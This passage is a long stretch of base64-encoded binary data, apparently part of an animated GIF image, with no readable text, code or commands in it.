nQe7/esmYWTQSZgkYBroUyempDwlwHk4YACco5gG/KuK6ehUTFu3DsAKZ0C3qQOjWp36NarPp/+iDpTA9ItYrFfbXnWbFq3du1WfWq0rYUDQqYGtRk0wMIEExIqtKg4UNPE/TwkED0kw6eDixIwZB/rnQULoQB4SJPBA2sM/DR48kR6oELQG2P9i11Y90MOIEbpjOzzI0A0KFCPcFF/oxg2j5M8eGvyHgpHB5/+e24bI8GF2mcq3V/+O0/tARs9QNKfd3NIz9b8fnoL4/mAqEKn+pdLDSmPInBUGQjrYykCfHBQERFGIIFIMNMkEDII8PQhhhJo9BFf/XVdNwtRIR8kE1IQSZvWWhRpuSBWIA9HV1oYHqfhXWSqK9NWJMZ4Yood/VQVRApcJ1uJViCX212KYfGbaZIEohlNpSFoV2T+bRabYjw95ElpouR2EGmhYfnalbgcpdN1C2t2UXZjYQQfccmgO1F1OagpE3UgCHTTnQcs9FydtED3jRnOdnDdQJxF5cspEF0Gkx332DbTDSMNUMMw/JUEExD+V5nQLRMz0wEwTIwGTCDAESkhqqU05GVmTImX40Is/8eTqihTeBdVRPcrU460PQtkqRIJJlkCsmgUL0WVBBZbYZk5WNhCX/wyRowTQQnaQYqpZC61ooiHGpZQU4qba/2veMuSBG+XiBlsgsZlp6kJ5iqQmRHeKWZ1yEBUX3Xbv2lkJRHPWCV1z5mnX3kinnCLoP6eAsPApcVQUx0Mc/bPfQI0M1N8/C/z3Dx8PfaLNQCGrdMMlNQwURA3mIJiIC4mUgFMM7c7cblE+vYihkzqvCFRRNE4orKmqQoTjg1a9GHROyAb9614H8ajqAN62tZjUlw2041s/DmHlsqoqpsGxUl521GISvPZPkWkHMhFpZ1fptpPqBjX1QyOo+1m4NMt5EyModLfc3wYJbm+90In3UHRrjlQJwA8mBOg/fopE6EgRP9TRoo0eFClEC/Dx36UDDgSLDqOL1MSmEJWQyP/err8+lM1BqdjNhj3PriGrr+/uemBG4SrUQ7OlvfNAw/sumdnWHmVlt9oi2WyVmx2ZrPSgiVZls9gf6wG41w//WZjONssuzdspDp2agdOZZnb72ssQdejzTtBBCUM0kUwQg3C5HhVXPJDO4SQUragFTlr3j0zppAX0a2DwdJcZWeWEKUlzoAVxUhRM1A1XdNMgVNoSLMQg6y2CgR7SIMI2iIiGM/kzzZPChrUQwW1bV1oW/nJjJXTxpHwzmxebRkAcgQjnOX+rE+Ecp77sIM51ConcepoTuUKNRBeYG8nmRsKxnLCBQQp00D9akIeDLAgnNrkgzWj3qqJIIII16on/h9Koswqa0YKbyQqxfvbGELkKMQOAVo9m86OwSS1qNYrSCmtErWFB6yFS8taTsjSQibQmEFxS1vhQqEMylao7QqSOQeBXRHexSYgD+dtI4jWeUvlNTgURyW+ecT+E/UMX8aHIw/4RsURJ7CYLqMCkDgIEWEAkGio5iAJdZ44adEEIc9xdUnw2NJlEs5nU3NAdm1YWX5VldhtcFjapJkfiSdJsXRueSCoTmkbmECK4eU3YEuCs0/zjSBpgWybTha67vQ5xd9oO/OzkHOgIZH6nTFy7otMvFFQicq58RiRKVZ+BaOQjHLjiQXqJMYgMKJjaECYbovGgXoSRmiTVoxv//5GzCUKkdiWtpquSliqp+axaGkTeGzFxteLhylrbtBZkuqkZ6X3mbCpEV/[base64]/dEeuwThtJsBZZLZn8aIQyTRZOpCQBGFrLsW+5Vn0f0j0LDY16WDqkTNAVCO+odpM5UaL8hCOewmE1oHMEq1UhKlGKnVUknUNuW0VCg3/ElQ2XuEQUQPoPL9wiCjHA7kCKicCR2CQI4PhHEATxjxiUMbxK0amTZhoi3dHYjCo64TmfRjdG/o5COhLJO82WLMwEj8iqWoy3SkOhRGrpIFyiEpeGBwJLOCs7XCqYnvaWp9gGLnDekV9Whag4Ii6RZo0bTkJx4grXBfcjOUHuSD4xukt8tCYuVkmmCnQQmc0Y0AMxRxDMYdd/hNEced2xUsDbq+3q2NGuC9aGmGQX6LX/MSgxkmkIX9QYoRjSAzVtzdQCcSueQsha8Dwk9VwjkgP84wpheA0ba3M3Y1DZXGBes0j+lZ06xcvXDRQYQgfSL76hwBXPiLOELscos1IMi/9wq1srdamDROPDBzlZzOoqs4EwsxcFUuZAbNKFGjgj3DT2iapuLatSrBTSlKafBnscIRwVWSYa7GMHDXmUz84zmuFEIVCHAAqhlGZ8uv5HwwWMmkDIut59c9w/m4nbhzCb2TuJg8MgFtH9RDQnJcm2pWQSBJvUQEE96EUPwh2Dlss8Bp6K8UBc8hBmlDjQXZDxjAnL3SGfyK8qhCPFj/4QAmAaqAcxxgGcDvWnS/0K/58ZZDqPAkMI5e8m9B7IxMNwBZHYxhhU+Fu5suvPN6lPJhl/3UKRXco2w11yzs6Jwz4esYoAlxX7uWJaIVKB/2QxC6fr6EHckcCRcCrQNHHBP5ogs5b8nM//YMnNe15GFpdUAkR/SM5+d+tJ+HWESC891RRTcAkNWCenobdRV9ul2dKv7hCSKoL3NcfhGLRxyW47TkDAP4v8Q5cD4QhIhhvARkCqP3YOBSRMPpJMAWPEB3FQzWNu84Oojhld0Pk/GhTuMcikCy+mdNkGIm+d+nXSpr+gHlJfU/pyPZs60datcNN11RyACoIFalA8MFEoNE9N9RDOsnoXJGa/1lIORv8ntPcPHNdxVZQoHOARFQURF4NREnIJXbBuLjFdnkJdA5E6D5EICMIMKUZi/wBjlXcQK1h9mUd+JIUhbIQJEWQUqrJdnNd+g6Ur0sRHrEdv5AQkQaaDOBF28PQPBzAIOMElmfQjgZBwFOEG6kJNT5eED7JgDJYTvvcgvAcdycZ2jfMPjRNnDKg/D5MRaZgf/8B3VxQpGWNnA+ExIgELAzJX5lZ5PTAQLXMQfBh9InAgDzFjgtAFKTgSXgQOmsdjokchQ8MU67eDkWhjIyF/EjIJR6U0A0EAj3UTuBFBvGZGYYALM8MQlUBsFkREClUeCig5y+Z7rtBbOFFW0NYoFvX/d5HyS291EFnwBAIyVzfnDDn3DylWeeFmgjcBiEIQATXhRTLRaAcBA/+wjGZ0a+nXV5IYiX9xAN30TTJhWZF1PdDDdAcRQZp2T5dUgNiRSeiYWzLRcA/ChRakUEYkEmLYgHT3YA/lgCIxcvKBVv8QKQKkMf4xhwLyD58gTIIoVxDhIMfEkDxnDl3Qc1FwgqJyc4r4EIDwBBoJCCIBA+LnQHARGeyHjSVZF1fQf/GVf5KhU+u1E4ixjU3SdUnCjvQTBjdhhle1E/s4M2CIbAJhj3N3EK4gEBt3EL1VSwqDhmWlEfWxA/24H8p3E1kEBNqQBQfxiyQ2ef8wXez2EDUX/yFjEI3/YEAwUAswgAADQQMRkGH/cJUDwZYRcJXTaIlrtEbuxiEmqZdJuEFINjMj1E1UEI5BoWvoUjc1ORJos5dbSD9+45NiCIZBKTn1A4sPGDm6wDAXUREakR/[base64]/B31ZYTILWBDQSc7QKcBgSNw7mhpNINEVQ2kyBvnXcVqRKiFCcBuuYqj1gtruEqpKcTg8CdA0EFDedfEBF2kbiKr4Nbz8GTvDNQj6kTkQCB+whtiTJRFBgSFhgSAnkQZmCalXI6BzEHBTAHEiIOECoOIjGpORGpPOGgI0GbwgmXO8GIomeXmYGX/5B+X1p6KMpYgvkWP8VIxHMTuPCO2JkjE0H/[base64]/RJZ8VnMRCxA22wA8QwEG1wENZKrv/QBwWAn/1RADrxrVAqEwVAmzX7m+/am7s5lhbKqTclelrKiE12r3ujqqpqESiaI8Pil++1E2/Daf06a/wqsFjSdPa6ExG3/6YlhQI32SerRUo6MRxE+ZNkGI8y4ZNjCDDmOSdEWQlo26s8OhB8+g/DehD8owebeTnSdjkTJhLEYFHPqq34uQIx+w8VUADhGgDl+hCPOxABwLP/ALm/ebMjUbkHAaE6uxMIcJYIAJzT+KTk+BaM+BZMQZJJ+yFEAys0xSN9CREgGiKQoTxai2MiQVRcI0IuekNTWGVZO0dY5QrgabYDNSYywZOuYLES4nvz2IBkiBA5io/UKxIOqxPQJrgwq7J01gbWip8y+w8yO6kZUwGU+7iUO6meKxKZ660U6r43kbkOWro3UZYGVKFcB1hvhLqZkXqsexX/q7+MZUPRNI7NQv8ZumtD/ZpIBcs9rvd/7EQar6GYCOhrWBVsDHGnfEO90MsTvDcnleCF/pJszkZ7Njq3bReLkZAwVCQScaALMAwRcbC9V8Sy//C9D+Gylnu+/SGuk7q+4yvEl/sQkWrEPCGhEvKgmcq58KoT8maDolp0soK6AJwTTrtqv7IZIVQtx9LFpvFTPzIJmnZOmQWwViJwCmtJIyFJ2jGFZuQGRLlEf0N7cSxQZiuxaOts9rjBN7G8CCHCcps4aKu8IxEJLqwT2/sRHtG9hEsM3/u92ZANiTsQKyAOFbC+4vqyAxHE44u+kxup7Au/9AsRafmtTJwT9WuhDXq/aWmWQ6sZWir/EjWYfpw3nbfaNN90y8LjTSE0NOjlATaIJCIkN5D2GFqbGKA1T6GRdYkpcAcBa/jlBrY6vDfhnXViikXEEK+IEwq1q/7ygGP4q978hUA5t/[base64]/w/EwAptwAqE27KQnLgrkA3+3LgBXcS0GcqT2779kblAHK4MDa6fO787MSBB+xClAKIq4r8cTYki0iI21S4d9Cy32yQlNFr/x5zKMkKikTeI0TVycxrT4lMsOWW2ihptE2AC2C7bfFvENhymFByxtbZx7NRtixPoPI+q3c20N7fKCyi018d6OxDQFjGK7NUo+8g4jJ+Q/A9nDRHnKhNpubmhHL8DUblEvMmf+9Bwmb/BmYkQAsU1uEaA/WPbZCouqbsgLTz/J4T9RczVAhmlYTZuo9LYI7DOwjYTPGU8LXvOq8Eat7a694DiUd99fBDSy4q/[base64]/dzPIqGtc63JnOytF17XCW1B7ovhkRshbGTR2B0hM4lpIaIjwRJk/UrG5NjMZXy7OaIazyO8V5JUuVGwquEJU6jT2tnZNIO84cF2srUm+o2xGueFCtW8+9129DiGzUGGKfzNELGj7FnVXo7VA4ENDE7/[base64]/+dJ2yNDc1hGEejcVIkTglmSDfLZZKslZF66ey2q0k5mL0Ps6BrrGN8HFdo6gWD/su4AAzD4rbH1KLFVDndcCJlfSMg9D6xHubEQ0eXyjEv/oOAAz4ZtwLI3XPkUDg9tcPAPsQI/oBM6q7NtveaTO66gH7kN70DiwAI4QbsTv2o9xsUin7vp5apQq+1PImVaoy1hk07Kg+itOhGfBU+uEV9OwlnCSxrf/gyUxDt5r/No5k/6jurQscc8v/g5qlCHb71PPfiLb8KJDyH4bjn8ruA38dXnz7KNnA0Gz/7wsALZ6vn/EP8HsevdyslzrrkQYf/UhPoA8e+fBIEFSxX8d/+QYEKEDR0+hBhR4kSKFCUkwJRA4ACBmAZ4lLCw4ACCEkg+THBxiMOUGhsm8OQSYcqBAgOl9CAwZ4JAAj3967nTg4ShPR3+9BnITcSgCI3arNgQhRsU/6hWlehq6r+prqg+rOTGlcCqKLQWrASxEtZ/aRuOdevKLVeBleYKlFsW4dy7AiONfQhY179IEQfH0RWnYBxsDV+xelUwcsE2/9r4yvYv848VmR+K+wfaYYGoEFcIJF1aNcICoktPWh1b9uzYFwWavN0Qd82ZtgdyvB3yX0sJPS+KdCoSeEEN/5oXFEn04iSZNo3njDnRQyCkCJdaArq0oZsRQKOKF/h1YlX/sWS3/gOMEAXbt2njO1wLt+raumrx0kcoPv7IWq2wgnSJBMGHEGtMl8awiYMVxRpiBR5WBKrMF4Ewywazf05DyLV/CgiARBJHHK2gAFTjjDPaIoKHCHheRAg2Gm/EsaKTEjiJIkwQMokgmYR0aQiRqoMop4t+RE4gjYgqSKackiuop6eq3K6hQK40r6ARuBSoPPQi0ousMSHSCkCu3lvzzADNoigtFCqBqyKs+ipoTrr2cui+PgsqLMGHDhvsnzgUa4wVCB/757HILsTQlzYyywbEh0g7kbUVc+TUoR9+oMjATkcltbaNfowyt3+Wm2iAQI4zr8mIJHiuoJVqQvKfYqF4emioomLKtSBPAtluyn88cUO8ZLt0CMyHlJWKzK38pEirs86Kyr48sX2LvgElwhOhZ0obTMFCEUJMscEaQ/QfyN6tDCENNevjQ0shKuBeifKNKDUZH4IHVBxXcFHghgICACH5BAUyAP8ALAIAAgB8AsQAAAj/AP8JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNCTEcwB0E0AtN5DPkvnZJ/JgSeTGkCUcuWiGLKlJkEUc0kOHMmaZRkQaNGFRb8q7Bqwap/q5KGWroUQagICLJkiZCFBparN4AFKOBFEJYbNwSFBQtWbBSwZ8neSHuDDVi3N46cjeIFWJQodvPivSsDGLC+//z2rdu3sAwoh6F4+6sYCmPHftdC7mv37lqxwNBeXqt2bZewV7Gw8Spa7AoWMLx16QJudRdBrl+Dgw0OgyAMWMDlto1Bd+3ctzEIH44BkHBAxosjBwQDHXMY0KNHRx4Busbr2LNr3869u/fv31MO/[base64]/G4VkgarZWZWMpecOPb2kYYlZzqWgiXnGtVReNf/WFmGMpNJYjYspGG4UMUWCFRRYF/PADPEXg8cMKBSBglVWckbjkWEdiUQALAXjDTJWrwcYabYLIu+Vtt/02HJnBhRlcnGgGjI6bxi2XppwwVCdddIA27PDDEEcs8UHlpbdQewOxlxLG8DkaqUvS1Jcff5di+hMqQAkI1FBEGaUUqUtJ9ZRUnzwYJFY3/ECDj0xuptZddqFY1q7pPrlrrrIKQutct3LmV1145RXjsood5g20NFL211/FZhHACuIgsAIReMwzTyGF0FMIFywUQUQBASDQ44kZ8tpkaFiIwy4z77L/5je9s71WL5Zk2lab4bWBWZyZzKmJHOPFHUxnm2sujOfEmGeu+eacOyToP4T+k4Og5XFkRKIkGfEoxi3VB59LM8VO002Y7vRTEhXg/mlSkCAICcwMnlqkhFnBzfNYw4KVmVr1Pon3j6ERHVqT1CPfmYl+Dbu1XH45FiOOWxcWfrLAZvFDEfNwwUXabLPAgvrrc2GPPVpoUQgLeKwASGZQLhl9ACwoQN+qBBsCtsZKW/INvnyzG8YlJzkOfOBz1sSc6gDMcpfrnAY3yMEO+okjaChdxtSDBEW1J1Ebe48K4YOSSsEOEdLgT37qQ7v+cOp2q0jCUZAiKgMxxSlRaZBU/4gUJKtE4WtEI1GGSBOaVZXheVD0yqqgmCsPheUsgakLWuSCGbx4QWuH2Vqy+kKXs2QGHoWonxbIML9C2EN9ZFib+9ZXCDKQQY1kYIHOeFS0CAkCAfP4ATOoxIwtrQYYgbuXl3qzpQaWiTj/[base64]/hTX2N6pHLSNEk0wamSa5rcQavjpk6K8qEQjWgoPfKH8xSkPeJRgkfSIQ2N/eMLL2nJF2BoH9nVpJa25EnuPEWUHiKIVAoyVYNsZhUjCYIGPyBmFozUM7ytiqbQTCaE+hjFsoAoLUrLXtSEFT4YQSZqMVrBHbVAD3qckx5cmKoat2rH+7FgHu57X1bJgAcMoCt6EQgk3+aVJdgA7ku9SVxuHGmmxUnwTJe8JJzwKic0KYxhEg2sYAeLOY6ETnQoSQ/H/oG6jkGKhbCEYSxjd6n+8OSyKv0JL0PFSwMZKHgzBYRUhIQFIbkqANXCG9GGijchFRGaERqXa51JvaT/ycoy12NLsIDhBaiK0WnUygIe7hjHrJ5zfltN7jjtgTaxuu9+dcQDDUAzvQi4DS/5hNdb9TUb4Dzycco5TsEi9wRJnsmSbjpodO50J8K6973w7Y4RQlfCjKWjviNs1GNLIqmRivSFluJPf2x4w0bQQWUVEEhLfQhEIABxmMG0GU+BUQALPXOKynxmbH36IAzQlEwYjh4TqwiiDllmL8K6S1r4EoUf0G+c6huncpNrxxrH0atFeC7aiiA3/90gC27jG7yqpCXhJDBLjiycmCC4OOWcyYFPGNhf6wSdMSyMgvHNspa3fBGQIOFQ7UHPPzoK5o6hxAjvSewLJxtg2tXO/3YqS4rLPPsymM1MmDUNEiBuEIAf3IC0TfzpkYA6W6FC6NDjcqJYRrOqunWoxMoT41xU3Bd4jNOO7NTqjGVs4zpCN6w5dmcRAkADsVxFuHgQhJBdcy8kK47JszGyXcPL5OMQ50wMrWTCpLOc4liHy8AOtrBBZzGSVEw9Fi3JeUwAUtVxxL/+nSUtScafn1hbQAt4Bx0SXKA5K0hBUQn3ECNAJNcCQhARgEcEYjvbQpf70D5l906BWrQQY6EMU+wMZ+aSly8uTzPAsMMKZKwF+J1TC8jd9Bpt3NXmgtqdhRg1McdFhCL0yDVZkk2+HhnrJi8ZgsGpTcGQQ9Bai3dOC/8LwLBXznL4hu48FSXUeU6SbCMwe7/MZqyilOCS+Uj7UjzJFMpwqbtVNKKzPSxVFmY2zKoIiadeIUIAbhCkeQvJ6rAljYSLSETSPj3RsS31aGp1K7YIjXljAcYRoFALgpOBbWlc+Is3TdwaexrHbStCEXZMaugRYR6AGKDgXD3XMO0mcXUlDpdsTcHEGwdLxxmYeqVTC8C2/PKY/+R9RXjYf4DkDx1Zj+kg9QWd08fM0hawThARdDj/pAJH52wFRJUgIJJqiMP8+tOx8IMCoHveU8Rwoof3WgkD35mlflKGtvHo5tstVybeC4XeeWms0mO5Cl84w9HGfRzrPccRX/f/j36AGtWwVXC0UZziwnQ43GAp1u1XvFxvTXKFYlA6mc+//jtHqJdXdIR/IHqGglE21x6wpAT+RQLw0ToBRm06EXT/oVK4s0u9BAmlsiCksiDkNhVPt1NaAQ+ldXwXFnZfNzy5t1Oo4loeBluDNk/UlTQ9gxb/hj1RUARrpH1qQw92hHBpNHczxnA31n04hgd7xwJEIH7khwCFNC/1kkA/AknvZ3iQ10/DsXiDUy8OxCZs0jh4skmdtGu/lh0NAAL/MIal0AClUAoggIZkaBANgIalcCgJcYZv2AAMUQpDUIdvmId6qIdfYId9WIYNMAQQ8Yd18AWlBxE5kANwcIgD/[base64]/WQVjbpR9lxZHQdh9oKZ37vMqgnAaAaBdV+J+WjI4X+IbYVKF7zcbbuVkgBBlmoQO/4BX0MFJ0jFlGZQQY/iGa7iGafiRazgEcQiSb3iGaniGaziIdigQaKgEaoiGL2kQXyCSSv/QAF9AAh5Jh9zwhj/[base64]/SIco+ZEguZIpiZIzeZNK0A3kyZMH0Yc5mZRTWRDkOZSlwA2l8IdD+YY5SZRDkANDkJSD+IfjIZVEeYgNEJUNUAdG0JRPyaCP6JRRWQcC4aBV6ZRwwJVhuZUdAJWUCAf/AAcd8AUdIKKh1IltKZejCAGfSACzuIlKMKN/oASRKDp1cBJKYAInsYkEIA+fGIpXMJdXMAiH4ANKYIvcARKqMxCfB0IkURKJYjrCyBE8Z4CRQin6oR/J6B+2YzuwlzKSGY3fhgC1QI0LggBQQW4wwIGu9QMBcC3jWGgPgnWiFUx4Sm7mOFqnOZqiRadOpExoNzQTcgPiNFVxpINYJT/0/xNxLOCbXKV9cQRxxdk27tMtehdxWIAAesQMWIJxfhMvrOElh0M4kPdxZbIc/xB5cBJll8SdGDQQYygQJPCRMMmSZmie4FmHtUqTI7mrcHgS/AkCN/mGCNGSQymTc+ifzCqfQfmHPwmtQmmsAbqgWcmfRQmhTRmVkpiVR3mI2wqh3bCIf1iVD/oFD5ADkdgAYVmJRmCJJiqWleihmPMAHTAEf6AHuDAIcVmkVACjNtoBI/quotMBf3AG6XoGHjGW/9ABaNmwaZADf5AGoKM6HSAHBGECVvCjVGAIQwqXhsAEPtAd5YEEJYRfoKds5HEeHkEeH9UxCHgeiDBSNJt6J/+FE4mJWdYGe5NZIJMpjdJIjbWwpmraV396bt+CboQWJBvYp8GkmXoqTEW7plF7mnV6M60pCP8Qm0uyRJ3hFTcgA0RQY/XzRmqjPu9zXJYKqUBod+5UnDkWt3pHBO4DN4FEZPISLws5hVcCV7OWqk0GQSMXMBR0f5bjCARhnmXYhh+JqzPZqyjZkiE5k3oYklNJh/dphyfRADzJrP9Zk274ue1Zh/+Jrc/KrEFJlC8plfzJDeUalUXJrdeKiNbKrVb5BROaoVZJlov4lZQoB/FaopYoBydqBGN5iRKjlvz6lkZKACSglQ8gB8aLBgIrENUrEKqTA2fwDwyLvKqDBNL/ewZGkAZIkAbf26QY+w9GMF/EpgRAaghweQVHqqQYkbKDYr8CAXozVzGZuGyl5xL+NVk8J207EBM8sYyYtROwZ3TOKJnSWKYPFkSi5XRFdAPZEiFyUkSnksERFrVUy6YIAANqGo7Hhxyv5Vr/gAWv+STu+GjKgwB1h2m7+Xbqc05sUzZxV7b72Gl51DYR932WmndxWwBF8APmcECrQTikyhpT6HHSSX+99nEEhUmEqyYYxF72+Q+1uoaLq57meZ6fO4giWZ4tWQplqMX/cIa9WqzEyrn8Sbo7qZMkwJ//KasN8J9DEMafG4x3/Id+vIf9KTrB2JQ6iYiu262ye4iL/9igUgm7ktiyYYmIHGqiRtCIlVyJldihHfoFcjCWcgAHFPswegABdHkIBHAoIpoJHfCIB9GyBHGxA2EE6aoQXiYQvAC+nYcEqsO+Jqs6JkAAh/CxqQgBI4sR9zUS9wUSyJxs2CsSz8YeI5UORkAC6zGziXKYMlHArGdDmRUgRieZohIAoXCm1JgFU7tTT/d0ghAAnnmnePqnmnmReqqmRTvCw5QqcaKZo1WC6QhbT3QVTuI85lIEZPt2aUQGOphwb9Qt7sRGkdpVQfi2//h9oZZ3P/wDsYElCSSq8ZccIrdkAgUI2ElyCVNekbMmuWY5dwIDK10QxGrGiVvGyEoCQ/[base64]/aAP2TzPpq2w9wHt5f/StFyG2pFUADvl7evwcTtd6oCJRwaLZGPg1cDZTCGe7gFcRJcLKvgCQKl0KvI+sU5qQSuC+Dc8Ac1+gc7KRBrmIkFHpT/mZO1Goxfxg1fdsdMXYcqoVEYnomZyA0apeEbLrEaldUifogIiIANkNWICLvbSuASm9Xd2sgL+sjrKrGUoNks/pWLiASUgAQsfqLyupXvupXE6ycNQADCfAVMoAcj+g8DcL3j8QCsvNd7PRLXi7G/6xEfyr0jgQTVKwfgK5bgq77mO+bcSxAYG8qITShy4APBnIrGIA8jERE5QCjsC9qgwxGuTFHOLIwvCx8gRbN+rkKHeVKpXWBwNnuQ/ymZ4rAKMHOmafrB1FFEGAAPK7DbvX2nd9p0tU3P80y0H0zcmll8NFAGpjVNvNIW5pIFY/tOebSD150+8hNH80AEK/ADRMgCmtZwdwe3FQfeAJl3AYkFoYrerhadisc4BGVJ7D0clhQwJIfS6TXf3kkCaozgb/gHFKDZO57tFNDt3u7tNhDu4i7uGVDuU8AJdswJGTAF5d4PCPjgTa3u5Z4B7v6H/13t/2AF477v/N7v/Q56iBjwgxyV/5DV/G4Fiiy7DKquZdgBSNAP854BnJAOhzhfEZ8BlIDJn2y8WymW0ssnDcAEbkkFSg4HKNrkmfDkfj3L3OvkAhvnBnGJhP/9D9v7rl4+5iKaBtJLvjePy7Gs2JtNEKpDsUjA5pRtArjYEIgtEBJrECmL5/8AeouYDqUHjMNYegiICKdtUohQwAfcerfzej4Bzi1VC6uw6AEQN45ObiN823FiFT9ABKdpmkKCmniqmZs0tY8uwlQbRFtXfBmmYXcTGhFwqED4RupjVcx1w3FPBLY+Dzu4mw7X3W/r6xRdnIVgDeemcY3kJUFw7IdzXmiy3lDc7BT5VxzZnWmPJztdk/v9DyCgBBmwCTMgAGBg+wLgD7q/+7zf+77vDzaQk21YEAJg4BReqwiYAzZAEAKABBTuhwVvA79PEL9f/brf/AKR1UrwB1P/j1jp8Af90PtTQODcD3osLrFIgKIU0PuccMkwPxBwcLzGG+TSq9jggQkib4pXQAB8DRD/BnT4969OQYT/4NR5AOcfwYQFc/w7M/HhmX855OTo0OEgkg4g5fxLg4QkRzkg0ZT8J8dImpdG5Kw0+e8lwpkkCyIxgsQkgSsHhB6q+Q8JmogF0/37EzGHT6NGc/RM9zRHuqpGcpjIkePLvy9fvyr5gghROrOIlKRliyiJ2R1J3jZKQrfR3bsVGlXg27dvgFUIVtVCgIAwAhgRYJSLECELoAiCxBEBlCUCDUA0Hlve7LhyBASgQSMu3LgxZ8eXK2fG3Bozayw0YtOQjcX2/20sNwqQ4d27EG8uXOyRsRfcHr1C81iwILKCiPLeWsgUWs6iEPXlRagX4d6dO4si1QsVAdSlC7gugjCAA4dhPfv37QFhmO8+PnpwWNpjsQ9ovn9AngAEBnQUg+FABMc48J8AEGzQkQb/IaGBBv4phYSCMGygFAoESOpDEEG0QYkKQfyDxC8obOALEpSwwR8Y/[base64]/F+0BeP5X7rjQvw+gUvPBbwIKK7gL/rt5ACwBFEkPP0C0IQh+Gz72L2znNYCIov9tg/AtEZEAZA0EHwZAZRdvDABobAEMN/QKhQZhD+8NDMWASYQQCded45A6CD5qQBEMx0Ckkm/2AxxX9uXNFFo6P+BwwKvsr/tCAgs9baHyv/yGDHm6VOygqNxDbbICqEuoIAg/554CCEGvqHkogY6sChguDOaEyOLirojDqKkrSDSGF6CKd/KLDBp0dbsinShKZACKM7i0LiDKgoHSqhP3hCKo2mPA01KoS+3NSqrjLqKh0tsWqV1X/WKqtVs0hgq1ZEZn3Lrbrq2lUvv4IPYNgAQiEMNBhCyzY11fAIQFrLPsM2NcbC1Vax0LKAwbLsIygneW69zQwy12Cr7bYbsNitN97iZV/e4FhQDjxbXihgjheIENg63rKzDuGCIUxhBLMOEeDDniDsZz/2qRh7HNie9niMPvTxj8lKlhiRDchAJ4PBP0y2/6ADNSgADGpazApCMxM2gBtOysA/YlQlCsTwDxT4AyVoOMMa1pASWFKREsACIiQooXNYMgGRwLZDLAmRK7H7ghWeVKQZJEQAT6Si0hIXRYRsTYs7qhoFNkGmLf7IBn8YSQ4i5ZKzhagOgxAKE7oxADgMYAB1gMObBDUFGVFCTwWhQBpzcIYXfZFMhKLc1zLQx5HYQHIJIZQA/IHFD0EuIT45hJqUwIvHRcUIf4DJ1WwilUHtZCJdWR03cuDDG6EqLGRhVVlMYDtEwLItcbnVrXTlu98Bzy/BAlYoAmAYw3jre/5pDSD0hYVrSe80kBFN8pgXmsZsy5mIOVZlLEMb1v+0xja0wU1tynAbGuCBfdOR12+0IJ3hyCs7tphDAV4wB/[base64]/[base64]/mNgkRUIohFIMIMJhFEIw4BCRUNIAybkUZulkUzcsDATI6JVrWXgDytKEVlU+QfJvbBqJiZxWFI5lbB8hQJgiBwVbfxEpvwVxFocIxoJAgeChClqGhiCWxnCxivwqa0C/4GIQ6b0owwsaZFU1eJekSZIHcOIrofqow1ioQB//AOPR1VsQfqxCTADqR9Q6VNS/BS7oAzCc4LtiUlCpxOLbNImWfoUKaO0OlW2klWyM0tZYDkruCCiVrG9i652tZfgVaAAuA0WAgLQW2dWFDKrwUIAiACD4hr3WsftVmGmydzRlNq5yyqXah4j3elmBguCCMB72+cbMniXnON5wRjG8AQhBCEIQviEI945hzHgr34veIEtbM2CeuDhO9LmDnYGds9CGNC/2+4CMwAcwYQCqD/+MXCAQhYgcQsYMiSD8EQVM1EYYKhoE/6Hy5oGAkqETcMhGsuHdwzlEZuYlSvyIv+Vp4AEVZYYVRQ6lQlUWRC68UhTQvThia4kxHR0LqhYSgc3QpWlHHDCTD5C0od8+g8rBFnIhzNTWzs6hILEkQkHMEbeCFKHJXPuyUCSXB1CUqa+IsGxO5oBHiX3ohlNkhJ4/KIAUqyARTbFkVQ6uQ0OO4U+gukPmERIUf5ggqAwQVJeksMfMNcnjJTkzTDZ5FNUN8rUfYGUq/zCqRBhhNe1CpayZMtr3bJoXP4O0n2ZtDh2a2lTm6YcxFzNspoVgPA9BprYI03yklcY0iAv88pVHmo8c81sctO6snkBrnWd6+lMhwW2GIMadDDsIMQgCjXoQhB2MQc1POEJasAfssf/8IJ6XKcI/AzgPAiYnXsuBwbMIOhBBWEO/ThwPfwRMAVFNsFy/0f7JQsQQyvI/ZItC94IahrMNFq0UoAgBzGMYQupKgD2x1/+848/WSbkwx7920cijoiJTeDTGFEAK+AGsWixFHE4sCCLUymIqYOR2JGIjDitPtuTpUiK1Mm4iRiijJshH+kjJOicD/zAK3kIT/kQs/qQB8i5gmgTnOMGodCDOBGIE8wBs9IbuXokMbs6iGuKrfmHfvCHL+oQH3E6f5CcH4QkpMAppoM4NIuiM5AJH9yEfvCyR8oAMFszRrJAhAAdJRCKyfETQgmTLzG7TfESM+qzKMkIregKgUOV/1ZJQLCIJdphLbOYFdxZNFuiC9iirb3IBr/IrcPrrWAyDWaqqGUBBDwoAGaqlnDxnmi6POyxvMy7nskjl82ojPLBpmKKjWyKAHEaJ3PSNV77NSGoAREQgSZIhFNERREIgid4vRrQAV/bBR3YhRfQLmiTtmvbH++gjkL4AedjD4iRvo95qPl4gosxxpL5B3F7KHUzRomiqIwqhfLbkI4iAUoAAwfMon/Lv6z7Am6ICPijP3Kkv6Y4JfrzkBg5pHIkxyCKOIn7hwpUCoSYx0/6kK7wiSvpCasIFQrowE2qs54oO594whDBGxT8ghQsMrdpk4aYOSq4Gw0QFLfJgQfogP98qyr4ozIguTKIGyx/iIW5waMWQrrDoYQjXEKQxAFFuhwkoBu5ssIdmYIpOLms6zqMAAlO+sBKOgQyMjswjJQ/gIiNKIhA8aqmgAit+LO3k7sYUyXVikM5zJ3bSbRckQu7wIts8JW/0C1BrIVfMjXlIcRNw4JjyoJrQg3lgSa2RLW2tKjlupbnaoxzCT1tqjVyurV3ISd2ar0gMEURSATBbIImOMUSSARnCLYucIYnGK9aGK8XuA5+AiDrqEyEET6AgqADWqAJ+r5iFJDEEJCPmSD7EM1kHJDxy6gKoUaZgZkNQYKp27ekgJGbTAoBOBFUsT/7y02nYaVAWxGv0b//LaIAH2rAMJOUhJiKH0qHjvoQTrgxI9kRBYDOIrECs3kTh3gAhjzBgmAjGIS5OLo5uUGIoduiGaCEqUqKvpITNJORwYqFo3ukDxwJQ5qCWPiivzqzIvSJKTisHQEa/[base64]/86sj3HzDwZ6oPeQIAoCTZO5U3YTGQjbEAkxoYRQAm7IgJISx53pGUMtVET1GUVNT4QAA6Xxzac0sRShEIEjMSH6GuHcGgpIh4yUuFOpioxgnS/QChCZCq1AAkzdGgVYVVZtVVdVAByA1QEVmw5IQYFwk4jwQoWoI4YYCO5MijGzstLhQSAZo77iqxiJBaApQiO6mZE4rH5gur+aApQMyZGEEficMrmyz/[base64]/OvizDCVAr/CKhHu4rwDR